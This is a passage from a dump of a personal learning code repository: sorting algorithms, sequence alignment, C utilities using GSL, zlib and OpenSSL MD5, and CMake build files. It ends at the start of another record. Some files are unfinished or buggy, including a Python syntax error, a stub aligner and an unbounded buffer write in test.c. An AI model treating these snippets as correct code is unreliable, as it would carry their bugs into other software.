C/C++\n\n|Type|Macro|Description|\n|---|---|---|\n|Identification|__INTEL_COMPILER||\n|Identification|__ICC||\n|Version|__INTEL_COMPILER||\n|Version|__INTEL_COMPILER_BUILD_DATE||\n\n## Libraries\n\n|Library|Identification|Version|\n|---|---|---|\n|GNU glibc|\\_\\_GLIBC__|\\_\\_GLIBC_MINOR__|\n|GNU libstdc++|\\_\\_GLIBCPP__, \\_\\_GLIBCXX__|\\_\\_GLIBCPP__, \\_\\_GLIBCXX__|\n\n## Operating systems\n\n|System|Identification|\n|---|---|\n|GNU/Linux|\\_\\_gnu_linux__|\n|Linux kernel|\\_\\_linux__ , linux, __linux|\n|MacOS|macintosh, Macintosh, \\_\\_APPLE__|\n|Windows|\\_WIN32, \\_WIN64, \\_\\_WIN32__, \\_\\_WINDOWS__|\n|FreeBSD|\\_\\_FreeBSD__, BSD|\n\n## Architectures\n\n|Architecture|Identification|Description|\n|---|---|---|\n|AMD64|\\_\\_amd64_, \\_\\_amd64, \\_\\_x86_64__, \\_\\_x86_64|Defined by GNU C and Sun Studio|\n|ARM|\\_\\_arm__|Defined by GNU C and RealView|\n|ARM64|\\_\\_aarch64__|Defined by GNU C 1|\n\n## Reference\n\n[Standard Predefined Macros](https://gcc.gnu.org/onlinedocs/cpp/Predefined-Macros.html#Predefined-Macros)\n\n[Pre-defined C/C++ Compiler Macros](https://sourceforge.net/p/predef/wiki/Home/)\n"
},
{
"alpha_fraction": 0.4391874372959137,
"alphanum_fraction": 0.45384418964385986,
"avg_line_length": 26.95683479309082,
"blob_id": "93d1325ed26350d0c5c555fc3330b0056b059ff1",
"content_id": "91f9e5cdf25a62e8ff340b976f405da07f1be2c6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3889,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 139,
"path": "/algorithms/sorting/sorting_insert.py",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/env python3\n\"\"\"\nsorting argorithoms\n\"\"\"\n\n\nclass Binary_tree:\n def __init__(self, value=None):\n self.value = value\n self.left = None\n self.right = None\n\n def add_node(self, value):\n if value <= self.value:\n if self.left is None:\n self.left = Binary_tree(value)\n else:\n self.left.add_node(value)\n else:\n if self.right is None:\n self.right = Binary_tree(value)\n else:\n self.right.add_node(value)\n\n def traverse(self):\n def recursive_func(node, container):\n if node.left:\n recursive_func(node.left, container)\n container.append(node.value)\n else:\n container.append(node.value)\n if node.right:\n recursive_func(node.right, container)\n return 0\n\n container = []\n recursive_func(self, container)\n return container\n\n\nclass Sorting:\n \"\"\"soring methods class\"\"\"\n def sorting_insert_m1(self, num_list):\n dt_out = [num_list[0]]\n for ele in num_list[1:]:\n i = 0\n while True:\n if dt_out[i] > ele:\n dt_out = dt_out[:i] + [ele] + dt_out[i:]\n break\n i += 1\n if i == len(dt_out):\n dt_out.append(ele)\n break\n return dt_out\n\n def sorting_insert_m2(self, num_list):\n for i in range(1, len(num_list)):\n for j in range(i-1, -1, -1):\n if num_list[i] < num_list[j]:\n num_list[i], num_list[j] = num_list[j], num_list[i]\n i = j\n else:\n break\n return 0\n\n def sorting_merge(self, num_list):\n def merge_list(l1, l2):\n l1_len = len(l1)\n l2_len = len(l2)\n dt_out = []\n i = j = 0\n while True:\n if i < l1_len and j < l2_len:\n if l1[i] < l2[j]:\n dt_out.append(l1[i])\n i += 1\n else:\n dt_out.append(l2[j])\n j += 1\n else:\n break\n if i == l1_len:\n dt_out += l2[j:]\n pass\n elif j == l2_len:\n dt_out += l1[i:]\n else:\n raise Exception('Error1')\n return dt_out\n \n num_len = len(num_list)\n if num_len > 1:\n half_len = int(num_len/2)\n left_sub = num_list[:half_len]\n right_sub = num_list[half_len:]\n left_sorted = self.sorting_merge(left_sub)\n right_sorted = self.sorting_merge(right_sub)\n sorted_list = merge_list(left_sorted, right_sorted)\n return sorted_list\n else:\n return num_list\n\n def sorting_binary_tree(self, num_list):\n root = Binary_tree(num_list[0])\n num_list = num_list[1:]\n for i in num_list:\n root.add_node(i)\n res = root.traverse()\n\n return res\n\n\n# testing part #\nif __name__ == '__main__':\n from statistics import random as ran\n solution = Sorting()\n l_num = []\n for i in range(10):\n l_num.append(round(ran.uniform(1, 100)))\n print(l_num)\n# l_s = solution.sorting_insert_m1(l_num)\n# print(l_s)\n#\n# l_num = []\n# for i in range(10):\n# l_num.append(round(ran.uniform(1, 100)))\n# print(l_num)\n# solution.sorting_insert_m2(l_num)\n# print(l_num)\n#\n# l_num = []\n# for i in range(10):\n# l_num.append(round(ran.uniform(1, 100)))\n# print(l_num)\n# l_s = solution.sorting_merge(l_num)\n# print(l_s)\n res = solution.sorting_binary_tree(l_num)\n print(res)\n\n\n\n"
},
{
"alpha_fraction": 0.42409637570381165,
"alphanum_fraction": 0.5421686768531799,
"avg_line_length": 26.66666603088379,
"blob_id": "83f2771092fd6b61ac14aa671b4e9a6cc993d7a2",
"content_id": "ae74b1644b11582179d83e9762d152b24a18f44e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 415,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 15,
"path": "/statistics/linner_regression.c",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <gsl/gsl_fit.h>\n\n\nint\nmain(int argc, char *argv[])\n{\n double x[] = {1.0l, 2.0l, 3.0l, 4.0f, 5.0l};\n double y[] = {1.9l, 4.1l, 6.1l, 7.8l, 10.1l};\n size_t n = 5;\n double c0, c1, cov00, cov01, cov11, sumsq;\n gsl_fit_linear(x, 1, y, 1, n, &c0, &c1, &cov00, &cov01, &cov11, &sumsq);\n printf(\"%lf %lf %lf %lf %lf %lf\\n\", c0, c1, cov00, cov01, cov11, sumsq);\n return 0;\n}\n"
},
{
"alpha_fraction": 0.6002845168113708,
"alphanum_fraction": 0.6059743762016296,
"avg_line_length": 35.0512809753418,
"blob_id": "83d2d73f7194eb48768073ea18e9122aab2e8220",
"content_id": "58606cc7458dbce838cdf7724725f4d1c2324947",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1406,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 39,
"path": "/algorithms/pairwised_alignment/smith_waterman.py",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "import argparse\nfrom biolib import Fasta_parser, EDNAFULL, EBLOSUM62\n\n\ndef parse_args():\n \"\"\"what?\"\"\"\n parser = argparse.ArgumentParser(prog='waterman', description='align two\\\n sequence by smith waterman alogrithum.')\n parser.add_argument('-seqa', help='first sequence fasta file.', type=str,\n required=True)\n parser.add_argument('-seqb', help='second sequence fasta file.', type=str,\n required=True)\n parser.add_argument('-seq_type', choices=['nucl', 'prot'], help='sequence\\\n type inter nucl or prot', required=True)\n parser.add_argument('-gapopen', help='plenalty for a gap.', default=10,\n type=float)\n parser.add_argument('gapextend', help='plenalty for extend a gap.',\n default=0.5, type=float)\n args = parser.parse_args()\n seqa_f, seqb_f, seqtype, gapopen, gapextend = \\\n args.seqa, args.seqb, args.seq_type, args.gapopen, args.gapextend\n return seqa_f, seqb_f, seqtype, gapopen, gapextend\n\n\ndef waterman(seq_a, seq_b, score_matrix, gapopen, gapexpand):\n \n pass\n\n\ndef main():\n seqa_f, seqb_f, seqtype, gapopen, gapexten = parse_args()\n seqa = Fasta_parser(seqa_f)\n seqb = Fasta_parser(seqb_f)\n seqa = seqa.data[seqa.heads[0]]\n seqb = seqb.data[seqb.heads[0]]\n print(seqa, seqb)\n\n\nmain()\n"
},
{
"alpha_fraction": 0.38433733582496643,
"alphanum_fraction": 0.41807228326797485,
"avg_line_length": 16.29166603088379,
"blob_id": "7d8d3ec6be3c7180b18e711b80c79ba9e2501aca",
"content_id": "e355cf9433c8db2f631c975890d57640724a11c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 830,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 48,
"path": "/algorithms/qmedian.c",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <stdbool.h>\n\n\nint\nqmedian(double *array, int p, int r, int pos)\n{\n double x = array[r];\n int i = p - 1;\n double tmp;\n for (int j = p; j < r; j++) {\n if (array[j] <= x) {\n i++;\n tmp = array[i];\n array[i] = array[j];\n array[j] = tmp;\n }\n }\n array[r] = array[i + 1];\n array[i + 1] = x;\n\n if (pos > i + 1) {\n return qmedian(array, i + 2, r, pos);\n } else if (pos < i + 1) {\n return qmedian(array, p, i, pos);\n } else {\n return array[i + 1];\n } \n}\n\n\nint\nmain(void)\n{\n\n double array[] = {2, 9, 8, 1, 6, 3, 4, 10, 5, 7, 8, 6};\n\n double n = qmedian(array, 0, 11, 7);\n\n printf(\">>>%lf\\n\", n);\n\n for (int i = 0; i < 12; i++) {\n printf(\"%lf\\n\", array[i]);\n }\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.7878788113594055,
"alphanum_fraction": 0.7878788113594055,
"avg_line_length": 48.5,
"blob_id": "122d9d1a39cae8702b6daddce44261eee910e87e",
"content_id": "21db107fbf703605ff078c81e05b738c74cf25f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 99,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 2,
"path": "/cmake/project/function_sub/CMakeLists.txt",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "add_library(sub sub.c sub.h)\ntarget_include_directories(sub INTERFACE ${CMAKE_CURRENT_SOURCE_DIR})\n"
},
{
"alpha_fraction": 0.49246102571487427,
"alphanum_fraction": 0.5141834616661072,
"avg_line_length": 30.524192810058594,
"blob_id": "1ab074e43130a435ca5103585b7135db2efa8e0d",
"content_id": "850e248a36ded142dc25f7e87121ac18952927bd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3913,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 124,
"path": "/algorithms/longest_common_subsquece/pairwise_alignment.py",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/env python3\n\"\"\" pariwised alignment based on dynamic programing.\"\"\"\nimport argparse\n\n\ndef parse_args():\n pass\n\n\ndef calculate_scorting_matrix(seqa, seqb):\n match_score = 5\n mismatch = 4\n gapopen = 10\n gapextend = 0.5\n record = {}\n# 0: start, 1: match, 2: mismatch, 3: gap\n for cc in range(len(seqb) + 1):\n record[(0, cc)] = (0, 0)\n for rr in range(1, len(seqa) + 1):\n record[(rr, 0)] = (0, 0)\n rr = cc = 0\n for elea in seqa:\n rr += 1\n for eleb in seqb:\n cc += 1\n if elea == eleb:\n record[(rr, cc)] = (record[(rr - 1, cc - 1)[0] + match_score], 1)\n elif record[]\n\n\ndef lagest_common_subsequence(seq_a, seq_b):\n common_base_counter = {}\n for i in range(len(seq_a) + 1):\n common_base_counter[(i, 0)] = 0\n for j in range(1, len(seq_b) + 1):\n common_base_counter[(0, j)] = 0\n common_base_pos = {}\n i = 0\n for ele_a in seq_a:\n i += 1\n j = 0\n for ele_b in seq_b:\n j += 1\n if ele_a == ele_b:\n common_base_counter[(i, j)] = common_base_counter[(i - 1, j - 1)] + 1\n common_base_pos[(i, j)] = 0\n elif common_base_counter[(i-1, j)] > common_base_counter[(i, j - 1)]:\n common_base_counter[(i, j)] = common_base_counter[(i - 1, j)]\n common_base_pos[(i, j)] = 1\n elif common_base_counter[(i-1, j)] < common_base_counter[(i, j - 1)]:\n common_base_counter[(i, j)] = common_base_counter[(i, j - 1)]\n common_base_pos[(i, j)] = -1\n else:\n common_base_counter[(i, j)] = common_base_counter[i - 1, j]\n common_base_pos[(i, j)] = 2\n return common_base_counter, common_base_counter[(i, j)], common_base_pos\n\n\ndef construct_align(lcs, lcs_amount, common_base_pos):\n max_pos = []\n seq_a = []\n seq_b = []\n for ele in lcs:\n if lcs[ele] == lcs_amount:\n max_pos.append(ele)\n for pos in max_pos:\n while pos[0] > 0 and pos[1] > 0:\n direction = common_base_pos[pos]\n if direction == 0:\n seq_a.append(pos[0])\n seq_b.append(pos[1])\n pos = (pos[0] - 1, pos[1] - 1)\n elif direction == 1:\n seq_a.append(pos[0])\n seq_b.append('-')\n pos = (pos[0] - 1, pos[1])\n elif direction == -1:\n seq_a.append('-')\n seq_b.append(pos[1])\n pos = (pos[0], pos[1] - 1)\n else:\n seq_a.append(pos[0])\n seq_b.append(pos[1])\n pos = (pos[0] - 1, pos[1] - 1)\n print(seq_a, seq_b)\n return seq_a, seq_b\n\n\ndef output_res(seq_a, seq_a_align, seq_b, seq_b_align):\n for pos in seq_a_align[::-1]:\n if pos != '-':\n print(seq_a[pos - 1], end='')\n else:\n print(pos, end='')\n print()\n for pos in seq_b_align[::-1]:\n if pos != '-':\n print(seq_b[pos - 1], end='')\n else:\n print(pos, end='')\n print()\n return 0\n\n\ndef main():\n seq_a = 'CGAGCTGAACGGGCAATGCAGGAAGAGTTCTACCTGGAACTGAAAGAAGGCTTACTGGAGCCGCTGGCAGTGACGGAACG'\n seq_b = 'GAACGGTCAATGCGGAAGAGTTCTACCTGGAACTGGAAGGCTTACTGGAGCCGCTGGCAGTGACGGAACG'\n lcs, lcs_amount, common_base_pos = lagest_common_subsequence(seq_a, seq_b)\n print(lcs_amount, common_base_pos)\n seq_a_align, seq_b_align = construct_align(lcs, lcs_amount, common_base_pos)\n output_res(seq_a, seq_a_align, seq_b, seq_b_align)\n return 0\n\n\ndef test():\n seq_a = 'CGAGCTGAACGGGCAATGCAGGAAGAGTTCTACCTGGAACTGAAAGAAGGCTTACTGGAGCCGCTGGCAGTGACGGAACG'\n seq_b = 'GAACGGTCAATGCGGAAGAGTTCTACCTGGAACTGGAAGGCTTACTGGAGCCGCTGGCAGTGACGGAACG'\n calculate_scorting_matrix(seq_a, seq_b)\n pass\n\n\nif __name__ == '__main__':\n #main()\n test()\n\n\n\n\n"
},
{
"alpha_fraction": 0.379453182220459,
"alphanum_fraction": 0.3889809548854828,
"avg_line_length": 21.980953216552734,
"blob_id": "1b618bb552d2761a276d5f7cbfd38b786d778017",
"content_id": "3a5d99e70abd17db171b13cd73001db39beb1325",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2414,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 105,
"path": "/cc/test.c",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <stdlib.h>\n#include <string.h>\n\n\nstruct Line {\n char * name;\n char * age;\n char * score;\n struct Line * next;\n};\n\nstruct Line * solver(char *);\n\n\nint\nmain(int argc, char * argv[])\n{\n struct Line * data;\n struct Line * pt;\n if (argc != 2){\n printf(\"table file name was needed.\\n\");\n exit(1);\n }\n data = solver(argv[1]);\n pt = data;\n while(pt->next){\n printf(\"%s|%s|%s\\n\", pt->name, pt->age, pt->score);\n pt = pt->next;\n }\n printf(\"%s|%s|%s\\n\", pt->name, pt->age, pt->score);\n while(data->next){\n pt = data->next;\n free(data);\n data=pt;\n }\n printf(\"%s\\n\", data->name);\n return 0;\n}\n\nstruct Line *\nsolver(char * filename)\n{\n struct Line * line;\n struct Line * root;\n struct Line * priv;\n char c;\n char * tmp;\n unsigned short i = 0, j = 0, k=0, l=0;\n char conti[10];\n FILE * f_in;\n f_in = fopen(filename, \"r\");\n while ((c = getc(f_in)) != EOF ){\n if (i == j) {\n line = (struct Line *)malloc(sizeof(struct Line));\n printf(\"%p\\n\", line);\n line->next = NULL;\n if (i == 0){\n root = line;\n priv = line;\n }else{\n priv->next = line;\n priv = line;\n }\n j++;\n }\n if (c == ' '){\n conti[k] = '\\0';\n k = 0;\n printf(\"%s\\n\", conti);\n if (l==0){\n tmp = (char *)malloc(strlen(conti) + 1);\n strcpy(tmp, conti);\n line->name = tmp;\n printf(\"%s\\n\", line->name);\n }else if(l==1){\n tmp = (char *)malloc(strlen(conti) + 1);\n strcpy(tmp, conti);\n line->age = tmp;\n printf(\"%s\\n\", line->age);\n }\n else{\n printf(\"error.\");\n exit(1);\n }\n l++;\n }else if (c == '\\n'){\n conti[k] = '\\0';\n k = 0;\n printf(\"%s\\n\",conti); \n tmp = (char *)malloc(strlen(conti) + 1);\n strcpy(tmp, conti);\n line->score = tmp;\n printf(\"%s\\n\", line->score);\n k = 0;\n l = 0;\n i++;\n }else{\n conti[k] = c;\n k++;\n }\n }\n fclose(f_in);\n return root;\n}\n\n"
},
{
"alpha_fraction": 0.649350643157959,
"alphanum_fraction": 0.6753246784210205,
"avg_line_length": 18,
"blob_id": "133104cbf017a08cc2db8f0c88037b6b9784c2c6",
"content_id": "aabc824e787e9e1b19cfab7941d42e9e58ab9ce8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 77,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 4,
"path": "/python/ctypes_usage/demo.py",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "import ctypes\nmymod = ctypes.CDLL(\"myso.so\")\nc = mymod.myadd(1, 2)\nprint(c)\n\n"
},
{
"alpha_fraction": 0.692307710647583,
"alphanum_fraction": 0.692307710647583,
"avg_line_length": 25,
"blob_id": "c049b9c15b881c49a6085a526054bfe91b8caca4",
"content_id": "d1e34caba9e844fb98e2a6177aa1c179b857ec16",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 26,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 1,
"path": "/cmake/project/function_sub/sub.h",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "extern int sub(int, int);\n"
},
{
"alpha_fraction": 0.7142857313156128,
"alphanum_fraction": 0.7142857313156128,
"avg_line_length": 27,
"blob_id": "f70f6cae6b1eb8e9b1d6d507b86e1660e3c65978",
"content_id": "029ea994546da2a81096ecb595748ed31ef25ad1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 28,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 1,
"path": "/cmake/external_lib/src/multi.h",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "extern int multi(int, int);\n"
},
{
"alpha_fraction": 0.7034728527069092,
"alphanum_fraction": 0.7073909044265747,
"avg_line_length": 39.98540115356445,
"blob_id": "2ca0a2bccfdf02ff38246250e12d3b6241b9281e",
"content_id": "6f731acd5f9148bf8422e542e91d04a2ed6688b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 5615,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 137,
"path": "/cmake/project/CMakeLists.txt",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#set cmake minimum required version, project name and languages\ncmake_minimum_required(VERSION 3.10)\nproject(testprj C CXX)\n\n\n#set source directory of this project\nset(PRJ_SOURCE_DIR ${CMAKE_SOURCE_DIR}/src)\n\n\n#information of CPU architecture\nmessage(STATUS \"CPU_ARCH: \" ${CMAKE_HOST_SYSTEM_PROCESSOR})\nmessage(\"\")\n\n#information of operation system\nmessage(STATUS ${CMAKE_HOST_SYSTEM})\nif (UNIX)\n set(system \"UNIX-like\")\nelseif(APPLE)\n set(system \"macOS\")\nelseif(WIN32)\n set(system \"windows\")\nelse()\n message(FATAL_ERROR \"Operation system not recognized, only support unix apple and windows.\")\nendif()\nmessage(STATUS \"OS: \" ${system})\nmessage(\"\")\n\n#information of compilation toolchain\nmessage(STATUS \"CMAKE_C_COMPILER: \" ${CMAKE_C_COMPILER} \" \" ${CMAKE_C_COMPILER_ID} \":\" ${CMAKE_C_COMPILER_VERSION} \" \" ${CMAKE_C_STANDARD})\nmessage(STATUS \"CMAKE_CXX_COMPILER: \" ${CMAKE_CXX_COMPILER} \" \" ${CMAKE_CXX_COMPILER_ID} \":\" ${CMAKE_CXX_COMPILER_VERSION} \" \" ${CMAKE_CXX_STANDARD})\nmessage(STATUS \"CMAKE_AR: \" ${CMAKE_AR})\nmessage(STATUS \"CMAKE_RANLIB: \" ${CMAKE_RANLIB})\nmessage(STATUS \"CMAKE_COMMAND: \" ${CMAKE_COMMAND})\nmessage(STATUS \"CMAKE_VERSION: \" ${CMAKE_VERSION})\nmessage(STATUS \"CMAKE_GENERATOR: \" ${CMAKE_GENERATOR})\nmessage(STATUS \"CMAKE_BUILD_TOOL: \" ${CMAKE_BUILD_TOOL})\n\nmessage(STATUS \"CMAKE_SHARED_LIBRARY_PREFIX: \" ${CMAKE_SHARED_LIBRARY_PREFIX})\nmessage(STATUS \"CMAKE_SHARED_LIBRARY_SUFFIX: \" ${CMAKE_SHARED_LIBRARY_SUFFIX})\nmessage(STATUS \"CMAKE_STATIC_LIBRARY_PREFIX: \" ${CMAKE_STATIC_LIBRARY_PREFIX})\nmessage(STATUS \"CMAKE_STATIC_LIBRARY_SUFFIX: \" ${CMAKE_STATIC_LIBRARY_SUFFIX})\n\nmessage(STATUS \"CMAKE_FIND_LIBRARY_PREFIXES\" ${CMAKE_FIND_LIBRARY_PREFIXES})\nset(CMAKE_FIND_LIBRARY_SUFFIXES \".a\")\nmessage(STATUS \"CMAKE_FIND_LIBRARY_SUFFIXES\" ${CMAKE_FIND_LIBRARY_SUFFIXES})\n\nmessage(STATUS \"CMAKE_PROJECT_NAME: \" ${CMAKE_PROJECT_NAME})\nmessage(STATUS \"CMAKE_PROJECT_VERSION: \" ${CMAKE_PROJECT_VERSION})\nmessage(STATUS \"CMAKE_BINARY_DIR: \" ${CMAKE_BINARY_DIR})\nmessage(STATUS \"CMAKE_SOURCE_DIR: \" ${CMAKE_SOURCE_DIR})\nmessage(\"\")\n\n#detect gsl library\nset(gsl_path FALSE CACHE PATH \"gsl package directory\")\nset(gsl_include_path FALSE CACHE PATH \"gsl include direcoty\")\nset(gsl_lib_path FALSE CACHE PATH \"gsl lib directory\")\nif (gsl_path)\n set(gsl_include_dir ${gsl_path}/include)\n set(gsl_lib_dir ${gsl_path}/lib)\n message(STATUS \"Set gsl head files: \" ${gsl_include_dir})\n message(STATUS \"Set gsl lib files: \" ${gsl_lib_dir})\nelseif (gsl_include_path AND gsl_lib_path)\n set(gsl_include_dir ${gsl_include_path})\n set(gsl_lib_dir ${gsl_lib_path})\n message(STATUS \"Set gsl head files: \" ${gsl_include_dir})\n message(STATUS \"Set gsl lib files: \" ${gsl_lib_dir})\nelse()\n find_path(gsl_include_dir gsl/gsl_sf_bessel.h ${CMAKE_CXX_IMPLICIT_INCLUDE_DIRECTORIES} ${CMAKE_C_IMPLICIT_INCLUDE_DIRECTORIES})\n find_library(gsl_lib_dir gsl ${CMAKE_CXX_IMPLICIT_LINK_DIRECTORIES} ${CMAKE_C_IMPLICIT_LINK_DIRECTORIES})\n if (gsl_include_dir AND gsl_lib_dir)\n get_filename_component(gsl_lib_dir ${gsl_lib_dir} DIRECTORY)\n message(STATUS \"Find gsl head files: \" ${gsl_include_dir})\n message(STATUS \"Find gls lib files: \" ${gsl_lib_dir})\n else ()\n message(SEND_ERROR \"Not find gsl head files and libs.\")\n message(SEND_ERROR \"please specific them by gsl_dir or gsl_include_dir and gls_lib_dir\")\n return()\n endif()\nendif()\n\n\n#detect testlib\nset(testlib_path FALSE CACHE PATH \"\")\nset(testlib_include_path FALSE CACHE PATH \"\")\nset(testlib_lib_path FALSE CACHE PATH \"\")\nif (testlib_path)\n set(testlib_include_dir ${testlib_path}/include)\n set(testlib_lib_dir ${testlib_path}/lib)\nelseif (testlib_include_path AND testlib_lib_path)\n set(testlib_include_dir ${testlib_include_path})\n set(testlib_lib_dir ${testlib_lib_path})\nelse()\n find_path(testlib_include_dir multi.h ${CMAKE_CXX_IMPLICIT_INCLUDE_DIRECTORIES} ${CMAKE_C_IMPLICIT_INCLUDE_DIRECTORIES})\n find_library(testlib_lib_dir multi ${CMAKE_CXX_IMPLICIT_LINK_DIRECTORIES} ${CMAKE_C_IMPLICIT_LINK_DIRECTORIES})\n if (testlib_include_dir AND testlib_lib_dir)\n get_filename_component(testlib_lib_dir ${testlib_lib_dir} DIRECTORY)\n message(STATUS \"testlib head files: \" ${testlib_include_dir})\n message(STATUS \"testlib lib files: \" ${testlib_lib_dir})\n else()\n message(FATAL_ERROR \"not found testlib\")\n endif()\nendif()\n\n\n#add function_sub directory as subdirectory and make a lib\nadd_subdirectory(function_sub)\n\n\n#Main executable\nadd_executable(test ${PRJ_SOURCE_DIR}/main.c ${PRJ_SOURCE_DIR}/add.c)\n\n\n#build under different arch, system and compiler.\nif (CMAKE_HOST_SYSTEM_PROCESSOR STREQUAL \"x86_64\")\n if (system STREQUAL \"UNIX-like\")\n message(STATUS \"build for x86_64 UNIX-like\")\n if (CMAKE_C_COMPILER_ID STREQUAL \"GNU\")\n #compile and link\n target_compile_options(test PRIVATE \"-O0\")\n target_include_directories(test PRIVATE ${gsl_include_dir} PRIVATE ${testlib_include_dir})\n target_link_directories(test PRIVATE ${gsl_lib_dir} PRIVATE ${testlib_lib_dir})\n target_link_libraries(test -Wl,--start-group gsl.a gslcblas.a -Wl,--end-group multi.a sub m)\n\n elseif (CMAKE_C_COMPILER_ID STREQUAL \"Clang\")\n endif()\n elseif (system STREQUAL \"macOS\")\n elseif(system STREQUAL \"windows\")\n endif()\nelseif (CMAKE_HOST_SYSTEM_PROCESSOR STREQUAL \"aarch64\")\n message(\" \")\nelse()\n message(\"Only x86_64 and aarch64 CPU was supported\")\nendif()\n\n\n#installation\ninstall(TARGETS test DESTINATION ${CMAKE_BINARY_DIR}/bin RUNTIME_DEPENDENCY_SET)\n"
},
{
"alpha_fraction": 0.5632083415985107,
"alphanum_fraction": 0.5797733068466187,
"avg_line_length": 25.674419403076172,
"blob_id": "7ecf62106599df0f7d79f7e8245d05ce46b559a7",
"content_id": "1d967dafa0f83a1594a8d7fddb122ff8741f396f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1147,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 43,
"path": "/cc/zlib_usage.c",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <stdlib.h>\n#include <stdint.h>\n\n#include <zlib.h>\n\n#define READ_BUF_LEN 10240\n\nint\nmain(int argc, char *argv[])\n{\n const char * zver = zlibVersion();\n printf(\"The zlib version is %s\\n\", zver);\n\n if (argc != 2) {\n fprintf(stderr, \"Usage: cmd filename\\n\");\n }\n\n char read_buf[READ_BUF_LEN];\n\n\n const char *filename = argv[1];\n FILE *fin = fopen(filename, \"r\");\n uint32_t deflate_bound = compressBound(READ_BUF_LEN);\n char deflate_buf[deflate_bound];\n uint64_t read_len = 0;\n while((read_len = fread(read_buf, sizeof(char), READ_BUF_LEN - 1, fin)) > 0) {\n read_buf[read_len] = '\\0';\n //printf(\"%s\", read_buf);\n printf(\"read len: %lu\\n\", read_len);\n\n uint64_t deflate_len = deflate_bound;\n compress(deflate_buf, &deflate_len, read_buf, read_len);\n printf(\"deflate len: %lu\\n\", deflate_len);\n read_len = READ_BUF_LEN;\n uncompress(read_buf, &read_len, deflate_buf, deflate_len);\n printf(\"read_len uncompressed: %lu\\n\", read_len);\n read_buf[read_len] = '\\0';\n //printf(\"%s\", read_buf);\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.5301327705383301,
"alphanum_fraction": 0.5526046752929688,
"avg_line_length": 13.397058486938477,
"blob_id": "dd94058b0ec99f84c3d20e37519ceb97b902e9bc",
"content_id": "1647a45734ac5337ba984100dbc42494fa8e2696",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 979,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 68,
"path": "/cc/calculate_md5.c",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <stdlib.h>\n#include <openssl/md5.h>\n\n#define BUFSIZE\t1024*16\n\nvoid do_fp(FILE *f);\nvoid pt(unsigned char *md);\n#if !defined(_OSD_POSIX) && !defined(__DJGPP__)\nint read(int, void *, unsigned int);\n#endif\n\nint main(int argc, char **argv)\n\t{\n\tint i,err=0;\n\tFILE *IN;\n\n\tif (argc == 1)\n\t\t{\n\t\tdo_fp(stdin);\n\t\t}\n\telse\n\t\t{\n\t\tfor (i=1; i<argc; i++)\n\t\t\t{\n\t\t\tIN=fopen(argv[i],\"r\");\n\t\t\tif (IN == NULL)\n\t\t\t\t{\n\t\t\t\tperror(argv[i]);\n\t\t\t\terr++;\n\t\t\t\tcontinue;\n\t\t\t\t}\n\t\t\tprintf(\"MD5(%s)= \",argv[i]);\n\t\t\tdo_fp(IN);\n\t\t\tfclose(IN);\n\t\t\t}\n\t\t}\n\texit(err);\n\t}\n\nvoid do_fp(FILE *f)\n\t{\n\tMD5_CTX c;\n\tunsigned char md[MD5_DIGEST_LENGTH];\n\tint fd;\n\tint i;\n\tstatic unsigned char buf[BUFSIZE];\n\n\tfd=fileno(f);\n\tMD5_Init(&c);\n\tfor (;;)\n\t\t{\n\t\ti=read(fd,buf,BUFSIZE);\n\t\tif (i <= 0) break;\n\t\tMD5_Update(&c,buf,(unsigned long)i);\n\t\t}\n\tMD5_Final(&(md[0]),&c);\n\tpt(md);\n\t}\n\nvoid pt(unsigned char *md)\n\t{\n\tint i;\n\n\tfor (i=0; i<MD5_DIGEST_LENGTH; i++)\n\t\tprintf(\"%02x\",md[i]);\n\tprintf(\"\\n\");\n\t}\n"
},
{
"alpha_fraction": 0.5676657557487488,
